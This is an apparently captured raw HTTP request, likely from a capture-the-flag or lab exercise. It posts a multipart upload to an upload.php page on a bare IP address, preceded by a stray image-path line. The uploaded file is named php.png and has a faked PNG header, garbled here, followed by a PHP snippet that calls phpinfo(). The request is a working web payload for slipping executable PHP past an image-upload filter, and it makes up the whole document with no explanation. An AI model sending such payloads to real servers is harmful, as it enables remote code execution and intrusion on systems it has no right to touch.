 Host: 34.94.3.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 318
Origin: http://34.94.3.143
Connection: close
Referer: http://34.94.3.143/9a5d99a967/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="file"; filename="php.png"
Content-Type: image/png
塒NG
<?php phpinfo(); ?>
-----------------------------57052814523281
Content-Disposition: form-data; name="filename"
php.png
-----------------------------57052814523281--